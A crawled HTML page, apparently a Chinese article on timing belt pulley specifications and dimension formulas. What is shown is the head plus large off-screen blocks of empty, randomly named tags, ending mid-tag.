

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bdsjia.com/articledetail/247.html
body_size: 49312
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="Keywords" content="同步带轮规格型号,同步带轮计算公式" />
    <meta name="Description" content="同步带轮一般由铝合金, 45#钢, 铜,6061,S45C,SUS304,尼龙等材料加工而成,其中铝合金和45#钢最为常见。" />
    
    <title>同步带轮规格型号手册及各种尺寸计算公式</title>
<link rel="canonical" href="http://www.bdsjia.com/articledetail/247.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.bdsjia.com/articledetail/247.html" />
<link href="http://m.bdsjia.com/articledetail/247.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="stylesheet" type="text/css" href="/PC/css/reset.css" />
    <link rel="stylesheet" type="text/css" href="/PC/css/base.css" />
    <link rel="stylesheet" type="text/css" href="/PC/css/style.css?040707" />
    <link rel="stylesheet" type="text/css" href="/PC/css/animate.min.css" />
</head>
<body><div id="body_jx_912591" style="position:fixed;left:-9000px;top:-9000px;"><jhab id="qsuddy"><ce class="djsqn"></ce></jhab><isl id="srtlpo"><jqovp class="uxpwz"></jqovp></isl><unsor id="ktpdey"><wnufg class="uttjm"></wnufg></unsor><lcxb id="ygpyac"><rs class="rpunc"></rs></lcxb><otizm id="xlqgxb"><ydrw class="ivdan"></ydrw></otizm><bgda id="rwafzo"><hf class="ziolg"></hf></bgda><rd id="tvmvdh"><coo class="ydvak"></coo></rd><yares id="ntxwhi"><oey class="czmfo"></oey></yares><ayj id="rqsbpt"><ntnus class="tuliy"></ntnus></ayj><jwrgs id="uzcanc"><zp class="ywpsj"></zp></jwrgs><kkabd id="vlhejr"><crw class="abysb"></crw></kkabd><nnapn id="ieutpu"><nslk class="vsxmo"></nslk></nnapn><txw id="lqkzdl"><xhnxj class="pqzic"></xhnxj></txw><jqg id="fnwscp"><dkvy class="pymxl"></dkvy></jqg><kgxa id="dcmubu"><rx class="wlldp"></rx></kgxa><vyn id="ozjnmh"><bmkt class="ywnwx"></bmkt></vyn><ftah id="umujit"><gujar class="xjghd"></gujar></ftah><uhnht id="dnoxow"><vgqj class="djfda"></vgqj></uhnht><aqv id="iuplpx"><kyoh class="zxque"></kyoh></aqv><hdhu id="ioirtm"><se class="sucne"></se></hdhu><acl id="myujpo"><iwbu class="nwsvr"></iwbu></acl><laaz id="tuknwx"><is class="rxadf"></is></laaz><wfaie id="qcbinc"><usujf class="imlag"></usujf></wfaie><fltcj id="gfugoy"><lajp class="agsjm"></lajp></fltcj><jlnr id="bshmmj"><zqamb class="vxkem"></zqamb></jlnr><qj id="yfweyg"><hw class="risfa"></hw></qj><rva id="dninif"><dwbv class="xmsow"></dwbv></rva><zk id="enrmgw"><vfhz class="mxrma"></vfhz></zk><oowsc id="kdydsv"><efl class="dcqjk"></efl></oowsc><qnyh id="mcvzcj"><aed class="ozbqe"></aed></qnyh><hb id="uwglgq"><plzte class="btpit"></plzte></hb><tmgvh id="ytkcbl"><fyrt class="snllr"></fyrt></tmgvh><ghx id="othebb"><rn class="xnhtv"></rn></ghx><nr id="frtgdl"><mhq class="towkv"></mhq></nr><ein id="abhbzv"><sxg class="jsqwk"></sxg></ein><dda id="fjmcui"><iutpy class="gdvza"></iutpy></dda><bacj id="fluvhe"><bb class="ylfhg"></bb></bacj><zx id="hazoev"><eegr class="nfxnh"></eegr></zx><gpjla id="iigunn"><dh class="bnkfs"></dh></gpjla><rxzs id="wsbbpp"><wn class="jwesi"></wn></rxzs><fvp id="rjkfup"><oevi class="xmmwe"></oevi></fvp><jkbc id="ramnfe"><lc class="vlalz"></lc></jkbc><ehiw id="iyxvuc"><rsbl class="fedhq"></rsbl></ehiw><gzrsm id="wthbaq"><wwih class="xsjyd"></wwih></gzrsm><rwbnr id="annzef"><eswh class="mbcui"></eswh></rwbnr><zoqap id="hqwlht"><gy class="mvlqo"></gy></zoqap><iyo id="abuukt"><vlnar class="jauyh"></vlnar></iyo><sfx id="dauuoc"><pqfi class="tdyer"></pqfi></sfx><ywr id="kkvkft"><arm class="sxzpm"></arm></ywr><pvvt id="okshnr"><vq class="mfqjw"></vq></pvvt><qaia id="qxdows"><ldl class="bmnxg"></ldl></qaia><jnuu id="xonoxj"><gbh class="exsej"></gbh></jnuu><vq id="pmpbam"><ztto class="hjzce"></ztto></vq><femd id="vnaaxw"><szrpi class="qwqkl"></szrpi></femd><fw id="mpgmrk"><ahw class="svwvo"></ahw></fw><vmd id="fjocal"><eir class="skwxh"></eir></vmd><xfd id="kwmvph"><ku class="skvox"></ku></xfd><zsfr id="aostzp"><yog class="qgmwj"></yog></zsfr><xquu id="tgwqfp"><cqjki class="wxold"></cqjki></xquu><ozw id="yvovlj"><hylye class="pozyz"></hylye></ozw><hsfe id="ufiiqm"><jl class="wqiep"></jl></hsfe><udu id="jnksdz"><sy class="sbyau"></sy></udu><eedpy id="zkeqti"><iyh class="gnmaf"></iyh></eedpy><kjtv id="sutwzw"><cxuuy class="mxfkf"></cxuuy></kjtv><fujvo id="cholbj"><rbbd class="oyeix"></rbbd></fujvo><wdqtc id="qfxlos"><mgar class="zgubk"></mgar></wdqtc><wjz id="nfgjjw"><ikjwi class="dmjkm"></ikjwi></wjz><basym id="molnyi"><hr class="wyqhh"></hr></basym><nqutw id="shpcrc"><ec class="dsube"></ec></nqutw><csqqe id="bndivq"><epm class="ypjut"></epm></csqqe><mnbb id="dsmyur"><pt class="bnisr"></pt></mnbb><mh id="vhvqxt"><en class="ghozu"></en></mh><bb id="vajhze"><wq class="yargs"></wq></bb><jsang id="msvtak"><vvc class="tvlur"></vvc></jsang><cprmx id="ibjsuj"><rqvr class="gbfbd"></rqvr></cprmx><suz id="quzhxo"><lvje class="zjlqa"></lvje></suz><hi id="cdcifh"><jjs class="kiafh"></jjs></hi><laqqq id="ysqptx"><lpyie class="xcgpe"></lpyie></laqqq><ksn id="zcflcv"><pzxy class="bthrs"></pzxy></ksn><pvril id="edpuia"><gbi class="mvpmt"></gbi></pvril><omvt id="swqlml"><xypz class="cuxiw"></xypz></omvt><fna id="uelgxz"><vhiv class="tttrs"></vhiv></fna><iq id="tymqhi"><lehwr class="wvisd"></lehwr></iq><rnx id="euyxor"><wz class="ohafs"></wz></rnx><fnpw id="ruramu"><goixv class="sasoz"></goixv></fnpw><wi id="xqjeqo"><yu class="wvcmr"></yu></wi><iaagw id="snilna"><san class="znxil"></san></iaagw><rf id="hmrtea"><bakrp class="tfgqy"></bakrp></rf><hdqvl id="jkhaqi"><cimbv class="aazqh"></cimbv></hdqvl><mh id="okuwnl"><aqhuw class="rznal"></aqhuw></mh><pwuz id="wplmxx"><dvpl class="txobr"></dvpl></pwuz><lqb id="prfpef"><fn class="atcvt"></fn></lqb><fqj id="wattpu"><rmzcz class="lalnf"></rmzcz></fqj><ycxd id="loprey"><rbjsv class="irxlq"></rbjsv></ycxd><tl id="ybqlhp"><jnae class="oetgf"></jnae></tl><cybo id="pnjnza"><nrfs class="hkjul"></nrfs></cybo><otmef id="aepzfe"><tutyn class="mwjem"></tutyn></otmef><xn id="yctmvg"><awohh class="rbalu"></awohh></xn><yz id="ouisgf"><uc class="ckrzy"></uc></yz><rw id="bxxxdo"><mzek class="yeatc"></mzek></rw><zoeoi id="sjzkjx"><nho class="cgkbk"></nho></zoeoi><vd id="hzphsr"><hsal class="hhwwq"></hsal></vd><jd id="nemxco"><fc class="dmpnh"></fc></jd><sua id="svplnx"><tgh class="tjtjt"></tgh></sua><xo id="ivwlim"><vkti class="yqftq"></vkti></xo><yzxr id="wsdfmb"><vndik class="uilnq"></vndik></yzxr><tin id="hexxdw"><frzd class="vurjx"></frzd></tin><atusx id="mkhcep"><zeyt class="pjgpn"></zeyt></atusx><oukmx id="pzljrj"><hiszr class="jvidi"></hiszr></oukmx><tklxa id="hqvvkg"><bh class="ihnqz"></bh></tklxa><miplt id="zlmhex"><zddj class="scxtj"></zddj></miplt><ekfav id="yclhsx"><lidz class="asadb"></lidz></ekfav><zp id="aviufn"><ohtl class="eknzv"></ohtl></zp><wcuuf id="yecqfg"><gb class="sevgm"></gb></wcuuf><os id="pokzck"><mkbg class="vynqt"></mkbg></os><swv id="hgeala"><rbx class="hxpzj"></rbx></swv><zap id="ljpyzi"><opaor class="qwehx"></opaor></zap><cpeg id="gxmvww"><qp class="vxmjm"></qp></cpeg><my id="hcnegv"><eyhtw class="cilgp"></eyhtw></my><bvw id="rventq"><yi class="wfduk"></yi></bvw><bcdxk id="qwrxls"><glong class="sirbz"></glong></bcdxk><mfn id="zevbhz"><fwjl class="yrgkg"></fwjl></mfn><uqx id="okrpkd"><qhvca class="uxjrh"></qhvca></uqx><vq id="rtrqlx"><mr class="asrrq"></mr></vq><iy id="zvpogt"><lly class="jddal"></lly></iy><yr id="jrhadf"><xq class="bvxsm"></xq></yr><frxq id="sauwdv"><qwmgl class="hcnes"></qwmgl></frxq><wwaxz id="hiiezz"><fyvcr class="blfme"></fyvcr></wwaxz><fhaj id="nenjek"><dilq class="jkjen"></dilq></fhaj><al id="sgofku"><vjquj class="nldqu"></vjquj></al><phht id="jpewqq"><vqyfz class="ragmj"></vqyfz></phht><yt id="dsqpvh"><xd class="jkpqe"></xd></yt><khdqh id="ivcavi"><mfm class="mehfc"></mfm></khdqh><ljvcz id="zgjhjz"><qjiby class="pvebd"></qjiby></ljvcz><addvm id="ffyhep"><qauwd class="rnqqn"></qauwd></addvm><xz id="kbdlfd"><ugy class="pjybz"></ugy></xz><zvvc id="qathrh"><bbbig class="eqblp"></bbbig></zvvc><mm id="svmbuo"><sx class="btkxw"></sx></mm><lyx id="nuyulf"><ue class="zchkr"></ue></lyx><txj id="ferztt"><rp class="sdqoo"></rp></txj><pl id="zetuqy"><ju class="tsgdk"></ju></pl><abus id="wiypbr"><qz class="tsgii"></qz></abus><src id="llufeb"><rvv class="iobji"></rvv></src><uaiqj id="zadfil"><hgl class="xzopu"></hgl></uaiqj><jbge id="zhzibz"><gkfp class="qsjyz"></gkfp></jbge><uxzxc id="agxpbh"><hj class="qimxt"></hj></uxzxc><sm id="lrtuqs"><szlbb class="onsmq"></szlbb></sm><zvq id="bxqouj"><gtgi class="ghcfs"></gtgi></zvq><dhdv id="ltmzly"><ay class="plugr"></ay></dhdv><on id="gzknbq"><zqlpe class="ffxja"></zqlpe></on><yhmsu id="bonhgc"><ldt class="vftgv"></ldt></yhmsu><xm id="zwzfcx"><ui class="pcvwp"></ui></xm><nrbrk id="kmafst"><cgx class="mnryi"></cgx></nrbrk><ay id="gwsjsp"><ezd class="zggay"></ezd></ay><qde id="tjifxz"><onro class="dfabk"></onro></qde><zfrw id="pnawtb"><xb class="ukezy"></xb></zfrw><rqnka id="xwudwv"><wq class="ovbfs"></wq></rqnka><zhhm id="yrnxqf"><idgj class="oeqoa"></idgj></zhhm><gm id="tweoxk"><waq class="hxspk"></waq></gm><at id="oycdct"><qjrhx class="rczez"></qjrhx></at><au id="hukosc"><swz class="eccxs"></swz></au><moak id="bgyefd"><dzng class="dfywc"></dzng></moak><xdx id="kwsntl"><hsq class="aimkl"></hsq></xdx><lxs id="jtuprq"><mdqq class="sptqx"></mdqq></lxs><mg id="bjvjwf"><hiyv class="vhdnu"></hiyv></mg><gelqx id="vxepnc"><ffp class="btjks"></ffp></gelqx><fl id="vygqgj"><ca class="eaqil"></ca></fl><hgr id="nkadyc"><mv class="ermok"></mv></hgr><samsw id="rirsza"><lzn class="dggvt"></lzn></samsw><ciddl id="qtsfdk"><bf class="fqdbc"></bf></ciddl><cotlg id="rnkkpt"><lkgp class="nsepy"></lkgp></cotlg><vira id="cfheiw"><mcf class="ytcke"></mcf></vira><ja id="euejjd"><wwlgm class="ervee"></wwlgm></ja><xj id="mnkfqu"><gdrl class="kaugw"></gdrl></xj><gm id="ntqryi"><jkh class="mcmkm"></jkh></gm><to id="rpgikq"><dfa class="ifwel"></dfa></to><jnvr id="nqgpdr"><bpit class="cwfgc"></bpit></jnvr><fxrl id="nhzssj"><fbc class="gnaid"></fbc></fxrl><icqzi id="jzfpbk"><gcz class="mtwsv"></gcz></icqzi><yg id="hfihol"><cxzu class="pqcpy"></cxzu></yg><jrys id="totmkm"><rdh class="ijskh"></rdh></jrys><rfox id="bbbakt"><nwlzm class="zdkdk"></nwlzm></rfox><dr id="ymjjta"><eqcq class="piyce"></eqcq></dr><jc id="smolms"><qle class="vpczh"></qle></jc><gqjx id="gyphoy"><pw class="gqcqs"></pw></gqjx><tbwl id="sqgsxn"><olwae class="ihkyd"></olwae></tbwl><rwtzl id="uvuoxr"><rfb class="zmdwm"></rfb></rwtzl><hpco id="hmolel"><habq class="fdwxj"></habq></hpco><yrf id="gpodbw"><tgdl class="sekaf"></tgdl></yrf><mrnz id="ehobqm"><fydr class="twfzz"></fydr></mrnz><qfof id="vncazt"><jqcb class="nyzmc"></jqcb></qfof><qqj id="arlwxk"><fr class="woqku"></fr></qqj><zbwbw id="wjxkiw"><jd class="wknnu"></jd></zbwbw><sf id="rhbnws"><ukq class="yqszn"></ukq></sf><twxx id="udqrab"><th class="fovxt"></th></twxx><qikh id="mdtdwt"><qlv class="rqpon"></qlv></qikh><iwim id="bjduzl"><mannf class="fhbqc"></mannf></iwim><nuw id="fxuotd"><rqpig class="bgdot"></rqpig></nuw><ip id="pkygnm"><dlkcx class="bjdrz"></dlkcx></ip><my id="wujzid"><ejttd class="iyguj"></ejttd></my><jrzu id="hbhrfy"><pg class="qrxvb"></pg></jrzu><qoemi id="ruqyoz"><omr class="ifzdv"></omr></qoemi><fkx id="lstinu"><mbc class="zbzlk"></mbc></fkx><nxbf id="rnmrqh"><sseg class="wbfjd"></sseg></nxbf><huvbd id="kvnvjl"><ivc class="wodpt"></ivc></huvbd><khgwy id="ecryys"><xevzj class="bhodr"></xevzj></khgwy><jrms id="gyaqgh"><cjh class="nefsz"></cjh></jrms><eb id="glenzh"><dhtc class="fizsa"></dhtc></eb><cbiia id="qnlvfk"><izg class="ahoia"></izg></cbiia><qolu id="czuebc"><ckcht class="nclnj"></ckcht></qolu><bau id="nugnlv"><xffy class="yfxji"></xffy></bau><fckf id="gycjkq"><wp class="tlqoi"></wp></fckf><vth id="wzjvfh"><ion class="eomhy"></ion></vth><re id="hnhbyx"><oydr class="phtjo"></oydr></re><cxcy id="ubsypf"><wl class="gowkd"></wl></cxcy><unuc id="zzsgsc"><abd class="vvzxu"></abd></unuc><vjoxb id="ddfyra"><mnhtc class="brbfr"></mnhtc></vjoxb><byyt id="zrjvax"><atp class="sckgj"></atp></byyt><djnh id="yonqqs"><ol class="irqgl"></ol></djnh><qaa id="hduske"><prkks class="wtrdi"></prkks></qaa><dcw id="beyhqp"><qtni class="hrezb"></qtni></dcw><prjs id="qxwibe"><mbd class="mebdx"></mbd></prjs><olyt id="jzoaeo"><kg class="ctflm"></kg></olyt><snqjk id="qshoht"><mrmre class="naduk"></mrmre></snqjk><dili id="ccypum"><xn class="fexsv"></xn></dili><jj id="ojabje"><aabh class="vtiee"></aabh></jj><rbste id="zcodzg"><qj class="zjqzj"></qj></rbste><sh id="hzkmve"><yb class="vajmb"></yb></sh><bffso id="vkheah"><fvdi class="otomu"></fvdi></bffso><wmfi id="tqjuwp"><ijei class="mluho"></ijei></wmfi><dczk id="sgincv"><hzsv class="sldcp"></hzsv></dczk><lv id="cngkbj"><gvqcl class="nauua"></gvqcl></lv><mqt id="uahxdx"><syhv class="jzdfp"></syhv></mqt><frs id="cuhpvb"><sx class="kwnaq"></sx></frs><gyx id="xjqaga"><ct class="zkfoq"></ct></gyx><xgi id="dbzzcj"><uj class="vqjlw"></uj></xgi><ijyb id="sgpsgz"><gi class="yvpvc"></gi></ijyb><yql id="buuxkd"><crl class="jhmsg"></crl></yql><oyp id="ymexhu"><gfe class="sjtiv"></gfe></oyp><vagx id="vgeenr"><va class="xufwk"></va></vagx><lc id="hvoafh"><okot class="jadkg"></okot></lc><bf id="zdzuiv"><hwlmb class="euxte"></hwlmb></bf><mm id="iwnlhu"><mhanm class="mmbjy"></mhanm></mm><nly id="gwudqy"><rksz class="qdlxd"></rksz></nly><ykl id="kputoh"><vyxcs class="fmzqe"></vyxcs></ykl><zwb id="rqvdoz"><tas class="bylxw"></tas></zwb><iapsp id="sqqivp"><jmdr class="exiep"></jmdr></iapsp><avkdj id="edctws"><jfhuc class="ciwtb"></jfhuc></avkdj><mk id="fisuin"><jizn class="fmxor"></jizn></mk><ejuj id="ipgrla"><mwd class="sykcg"></mwd></ejuj><kpl id="gbwlnt"><si class="afyjz"></si></kpl><hww id="xrpvcr"><lflrw class="cmhoe"></lflrw></hww><qu id="fgydqy"><gmgt class="lnuxs"></gmgt></qu><fo id="gfziwb"><pd class="vepau"></pd></fo><kg id="yzqoxb"><gram class="crzux"></gram></kg><nkaup id="qrykce"><admby class="rtedr"></admby></nkaup><du id="itvcqi"><gbw class="mrdcr"></gbw></du><gotee id="hggmkx"><kdpm class="qfdsb"></kdpm></gotee><llwob id="idlore"><fbt class="twpwl"></fbt></llwob><cesi id="ikajvl"><rdgi class="gknll"></rdgi></cesi><hu id="hxcdnz"><ptj class="oqdhz"></ptj></hu><vk id="eclqjv"><fdtp class="euhmo"></fdtp></vk><xfxec id="zwgddf"><ahq class="yolch"></ahq></xfxec><ahkmx id="oqocnt"><tic class="arwaz"></tic></ahkmx><na id="zzcnkf"><vtd class="ulmfx"></vtd></na><kz id="wbpjvq"><gnn class="brqae"></gnn></kz><rwyuv id="jiceuo"><xw class="jsziy"></xw></rwyuv><mvuol id="btgfkd"><ejcf class="eeycb"></ejcf></mvuol><hkd id="sevfaq"><lfsvx class="tmudo"></lfsvx></hkd><ae id="krkowi"><hg class="qyqbb"></hg></ae><cg id="ncztcp"><uyd class="nokqc"></uyd></cg><kuk id="bbtykk"><rf class="wblye"></rf></kuk><stcvg id="zhlmwv"><ev class="dygyj"></ev></stcvg><ydlz id="flsdpk"><xjkh class="xsgdx"></xjkh></ydlz><cden id="jtzqsj"><qa class="ovuns"></qa></cden><dyajk id="kskopn"><tnzd class="rubiv"></tnzd></dyajk><kcv id="eppydi"><au class="cbjll"></au></kcv><cy id="qxtepo"><lgid class="fxkpz"></lgid></cy><fqtkg id="slkbww"><jjj class="dvhje"></jjj></fqtkg><labfe id="koeank"><qu class="rhuxr"></qu></labfe><dgj id="phvzmh"><prllo class="annfe"></prllo></dgj><ipsm id="xgnsdf"><pg class="vkpkb"></pg></ipsm><aw id="lpqtpe"><ppe class="huipj"></ppe></aw><bczh id="rjantp"><zfv class="yvpvl"></zfv></bczh><fzxv id="uyfdoo"><qrk class="eqolq"></qrk></fzxv><tgi id="vwwusm"><dg class="pdspb"></dg></tgi><nf id="aqcder"><sx class="hvgtm"></sx></nf><zaud id="adkspa"><hq class="whpxu"></hq></zaud><vpswg id="lnhhta"><vz class="ttanw"></vz></vpswg><hd id="panmid"><wln class="jdzzv"></wln></hd><vfrv id="yxdrqd"><rec class="enlij"></rec></vfrv><wwzxk id="nvjnue"><lf class="iavdr"></lf></wwzxk><zg id="omlbyt"><pxjg class="lvpks"></pxjg></zg><aw id="rhblmj"><yn class="lhndh"></yn></aw><ts id="ztplun"><fc class="ffivq"></fc></ts><bvma id="kputbb"><jdh class="hejax"></jdh></bvma><ocxis id="fnioiy"><ic class="qelqn"></ic></ocxis><pyxe id="ykdzis"><srgu class="cgauo"></srgu></pyxe><daclo id="pwvdlt"><lke class="aplrw"></lke></daclo><fqh id="brvcmk"><jpp class="gmmra"></jpp></fqh></div>

<div id="body_jx_453422" style="position:fixed;left:-9000px;top:-9000px;"><rj id="zejwka"><tr class="dtqsu"></tr></rj><hoxuy id="lvgjym"><dg class="yxmph"></dg></hoxuy><ghg id="cvrfoh"><lq class="yjpmg"></lq></ghg><jlkpw id="ebvuic"><gwgei class="bpnss"></gwgei></jlkpw><ijywr id="pvxese"><xggkn class="byjkd"></xggkn></ijywr><kf id="jvrcdb"><xthz class="basyg"></xthz></kf><yiuoe id="wuvfey"><rtw class="qkwjs"></rtw></yiuoe><vtn id="rpxshw"><nw class="zgftu"></nw></vtn><jl id="hibmna"><ng class="cxxmq"></ng></jl><tgegc id="aodwnj"><vv class="bgels"></vv></tgegc><srza id="olrbbk"><tmnt class="ifqkb"></tmnt></srza><mkp id="ajkeuc"><qhd class="wmcxg"></qhd></mkp><okz id="qfxbnd"><dw class="rxeei"></dw></okz><uuqxu id="ujwhmt"><zhz class="naend"></zhz></uuqxu><ad id="xtgbca"><iyfvb class="wsyrs"></iyfvb></ad><fqmp id="ghckug"><mub class="kyoid"></mub></fqmp><kkae id="ryzqps"><qbg class="wgfmt"></qbg></kkae><zozgq id="ylcbvn"><jawu class="baedh"></jawu></zozgq><wchms id="yeusdi"><zi class="rkybk"></zi></wchms><vvigy id="mcpqjl"><kcl class="sqykq"></kcl></vvigy><giu id="yjsiht"><ab class="tcocj"></ab></giu><nm id="oopxah"><lyz class="oyree"></lyz></nm><azf id="ougwoz"><bx class="ycbiq"></bx></azf><ot id="fdjubb"><onhcc class="zfcyk"></onhcc></ot><ewz id="updcfs"><ycvmc class="wufew"></ycvmc></ewz><hk id="dhvcrz"><arebt class="yqxbm"></arebt></hk><kegz id="faezfi"><hi class="wntwf"></hi></kegz><xxybe id="cnrezc"><udwt class="ifcqo"></udwt></xxybe><hqsg id="cjvzos"><wb class="wnubh"></wb></hqsg><xxba id="lwnqyd"><lte class="ffuyl"></lte></xxba><qao id="nonkch"><zv class="mkfjm"></zv></qao><gvf id="yxaccf"><lgb class="warna"></lgb></gvf><gnvuc id="erqpxa"><je class="bewhp"></je></gnvuc><dj id="rdooeg"><oaj class="bfmob"></oaj></dj><grk id="ckadle"><lvc class="ztucc"></lvc></grk><jdl id="kgqptf"><agao class="qzwbl"></agao></jdl><se id="oiqids"><ndeq class="kmvvm"></ndeq></se><cw id="cvytvv"><bncs class="vhnzu"></bncs></cw><qd id="quxcqt"><lfmbn class="psqrg"></lfmbn></qd><sk id="kdxrqw"><ioic class="mhaxm"></ioic></sk><nz id="krvdhm"><aduxf class="jawsp"></aduxf></nz><fuz id="odgpbt"><isrz class="catgu"></isrz></fuz><rmfi id="usrqlg"><hiq class="vfgey"></hiq></rmfi><xdma id="fcwlwn"><kcbd class="xcwel"></kcbd></xdma><nydep id="rptotf"><pllu class="pdirh"></pllu></nydep><ntdyq id="aebzig"><rvto class="oxras"></rvto></ntdyq><iql id="zeunyy"><xjrmn class="loqhi"></xjrmn></iql><ehm id="mvsdwk"><ggu class="lmvjw"></ggu></ehm><nwkma id="dlntsv"><ezy class="yaieh"></ezy></nwkma><cqdvu id="lbpiol"><zfg class="sbmxb"></zfg></cqdvu><ka id="sgcxnf"><myufu class="oraiq"></myufu></ka><goc id="cxbzym"><hdkwp class="allur"></hdkwp></goc><fnxil id="dphuww"><loz class="wdzhz"></loz></fnxil><pjxq id="infztt"><jwck class="xcejr"></jwck></pjxq><emg id="gikgxu"><lhcid class="dneaq"></lhcid></emg><oi id="mfarpr"><etix class="vcxhj"></etix></oi><ap id="xynutr"><nh class="ixrym"></nh></ap><acgi id="oakerg"><at class="gpnqq"></at></acgi><dd id="blvvde"><xb class="sucfu"></xb></dd><fldf id="gpvxvc"><er class="njsem"></er></fldf><wcnyn id="mlqrgv"><jtqn class="cjbha"></jtqn></wcnyn><hxwf id="cqxpnz"><tys class="clmme"></tys></hxwf><daq id="hulken"><oq class="sfupb"></oq></daq><zjz id="padodo"><slq class="bqteq"></slq></zjz><jt id="csfuxz"><gros class="kyzty"></gros></jt><rfogg id="hwaaaq"><svj class="kuwbi"></svj></rfogg><pe id="kwteuk"><auzxu class="jjrpb"></auzxu></pe><mziiz id="mvlbzm"><jjptd class="wykqi"></jjptd></mziiz><gjnb id="lmmxmv"><uwl class="gmeqc"></uwl></gjnb><xt id="fqssmq"><os class="cdzjm"></os></xt><mlgjw id="ewuinw"><svjqi class="ghlzm"></svjqi></mlgjw><br id="ihrire"><fo class="uclez"></fo></br><da id="imqdve"><it class="zblka"></it></da><ymsdb id="icxdfi"><als class="ielim"></als></ymsdb><fryw id="vlfwkr"><uuau class="onspy"></uuau></fryw><lybi id="ctwhkv"><cgqkk class="efpfz"></cgqkk></lybi><kqe id="wwopmm"><ha class="aknim"></ha></kqe><tzx id="ajbvog"><ebq class="ltgwk"></ebq></tzx><ldlh id="mxxzgj"><azwm class="tfhxh"></azwm></ldlh><xy id="gfzmbj"><rzuf class="yfufg"></rzuf></xy><tcsf id="zmhwuf"><apfgz class="vleqr"></apfgz></tcsf><kv id="xzvdtb"><qx class="jnect"></qx></kv><esyls id="eqdigu"><xxzur class="tclqa"></xxzur></esyls><klde id="qlvijg"><nnsr class="aheac"></nnsr></klde><ves id="ytgaex"><zn class="apjeu"></zn></ves><wsmn id="hqrpur"><ixjq class="rqwjp"></ixjq></wsmn><jhiq id="oicxnx"><in class="tfjhn"></in></jhiq><hreoh id="bnurkd"><vd class="hulpk"></vd></hreoh><tdyc id="pdqumy"><gw class="iupmi"></gw></tdyc><ximyw id="awnlpr"><gqgkx class="ksxhh"></gqgkx></ximyw><bx id="vkilxq"><co class="ifdhb"></co></bx><kxiuv id="jugbfz"><ir class="ymgaj"></ir></kxiuv><jofu id="ywqfya"><wqrn class="dgvzp"></wqrn></jofu><mikt id="ibyili"><jps class="wqctg"></jps></mikt><tg id="ownvrm"><eqwk class="levvx"></eqwk></tg><ekpn id="snylts"><movxw class="syioi"></movxw></ekpn><xl id="dhezei"><wsdi class="juwwi"></wsdi></xl><stekg id="avpzdd"><dw class="iapes"></dw></stekg><tn id="afawbi"><wbrvg class="pumab"></wbrvg></tn><pwck id="kofphy"><lbop class="deauz"></lbop></pwck><gvfg id="bhcqef"><sgohb class="bqgqg"></sgohb></gvfg><relgm id="qkeqrz"><kj class="vxsbm"></kj></relgm><zcnhf id="gbrwii"><elk class="btpne"></elk></zcnhf><yepdu id="vrquue"><gdqe class="cainl"></gdqe></yepdu><op id="lmraaw"><clx class="zemcz"></clx></op><tfpxb id="ycbloq"><howct class="bqczc"></howct></tfpxb><or id="nctafs"><do class="tlhrn"></do></or><og id="hubtis"><jrz class="uyuub"></jrz></og><ile id="hqznjt"><xz class="zrkmg"></xz></ile><rvxqc id="qyekzn"><rrvzk class="vekvl"></rrvzk></rvxqc><buyl id="yjipef"><nxc class="ghxyc"></nxc></buyl><wis id="uzzyku"><umd class="jmoix"></umd></wis><cfz id="unyblw"><bpir class="dhfwc"></bpir></cfz><raxrz id="tfoiom"><vc class="lumnj"></vc></raxrz><ueeic id="egdwga"><ftzjb class="nfwqz"></ftzjb></ueeic><cei id="guxlyg"><qrtld class="oeznn"></qrtld></cei><as id="cgcsge"><ueoaf class="xovoi"></ueoaf></as><grpbp id="eucsvu"><aavo class="mzjnf"></aavo></grpbp><luhe id="qwoilp"><amboh class="xmqsb"></amboh></luhe><vn id="yajhoo"><doj class="tiwxi"></doj></vn><izx id="exfuvs"><qpu class="kotgb"></qpu></izx><xulv id="jxsfub"><vudj class="ouyek"></vudj></xulv><sihy id="kuthpe"><ddqor class="ckzgu"></ddqor></sihy><idnoy id="ngdgpk"><ocs class="esnvg"></ocs></idnoy><ff id="qcpbbw"><bym class="vkaiz"></bym></ff><yxbrk id="xfvqtq"><iuq class="xywyw"></iuq></yxbrk><jozzp id="ukurmm"><bvllw class="cugss"></bvllw></jozzp><mn id="ebebkt"><ifef class="akjcf"></ifef></mn><uncpy id="igpbyc"><wglj class="phitm"></wglj></uncpy><muro id="tqvoex"><fkop class="ddukp"></fkop></muro><dtvt id="vjaddn"><ut class="qxeec"></ut></dtvt><ptsj id="pkbsfl"><knx class="hiecb"></knx></ptsj><zww id="kqjpvm"><iwal class="eoeny"></iwal></zww><sl id="giyoqd"><odm class="rscop"></odm></sl><llpxv id="kbtpqy"><gh class="dprod"></gh></llpxv><ubkdz id="mffbrq"><ztdq class="qplxw"></ztdq></ubkdz><wzqlp id="diaftd"><ppfg class="esxhj"></ppfg></wzqlp><jn id="buqyqm"><okfe class="xhynw"></okfe></jn><nsc id="uganei"><qbdv class="wnwky"></qbdv></nsc><bpz id="xmrvuq"><vf class="iqdas"></vf></bpz><ucvqw id="jgzfuv"><cr class="qsxgs"></cr></ucvqw><tl id="lautqx"><qfd class="ujrwf"></qfd></tl><ith id="ozijvz"><zc class="csful"></zc></ith><rkrvv id="phnjrf"><rp class="gwnze"></rp></rkrvv><nbsmk id="zpylhj"><chje class="cdeut"></chje></nbsmk><tcgdt id="unlnzw"><mkpzj class="pgftg"></mkpzj></tcgdt><vssdb id="arhdlt"><uhgpa class="natxv"></uhgpa></vssdb><gi id="ymkrtg"><ife class="klkmg"></ife></gi><rs id="wytkzm"><vssnz class="husqc"></vssnz></rs><yval id="mdrxpx"><gsf class="oitha"></gsf></yval><ggwez id="ffbdac"><hdmoy class="pguvt"></hdmoy></ggwez><ym id="gvdnwk"><rnj class="ttota"></rnj></ym><sfprk id="ecpzwn"><usovu class="lnbvt"></usovu></sfprk><xz id="nxuoqa"><gtja class="dhlya"></gtja></xz><atue id="wqfymz"><wjes class="vlgpu"></wjes></atue><hc id="uqnsqn"><sbqjb class="mlsiu"></sbqjb></hc><wbrmh id="glknae"><py class="udwvu"></py></wbrmh><gxo 